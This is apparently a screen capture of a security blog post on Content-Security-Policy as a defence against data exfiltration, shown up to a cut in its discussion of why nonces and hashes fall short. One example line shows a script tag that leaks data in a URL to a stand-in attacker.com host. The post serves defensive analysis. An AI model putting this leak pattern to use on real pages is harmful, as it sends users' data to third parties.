 Chrome File Edit View History Bookmarks Profiles Tab Window Help A U.S. Tue May 7 4:14 PM
ST3: CSP WebRTC Bypass - WebRTC can be used for exfi Anti-Exfiltration with Content
btidor.dev/content-security-policy S
Options to Avoid
1. Nonces. If the policy specifies a nonce, the browser will fetch any script with a
matching nonce, regardless of origin. Since URLs can be very long (Chrome’s
limit is around 2MB), this is an efficient way to leak data to a third-party
server.
# Content-Security-Policy:
#   default-src 'none';
#   script-src 'nonce-RANDOM';
<script src="//attacker.com?q=leakme..." nonce="RANDOM">
It’s not sufficient to keep the nonce secret: by design, they’re accessible from
JavaScript, so any code running on the page can search the DOM for
<script> tags and discover the nonce. In addition, if the policy is specified
via a <meta> tag instead of an HTTP header, scripts can read the nonce from
there.
2. Hashes. New in CSP3: if the policy specifies a hash, the browser will fetch any
script with a matching integrity attribute, regardless of origin. Subresource
Integrity will block the script from executing if the response doesn’t match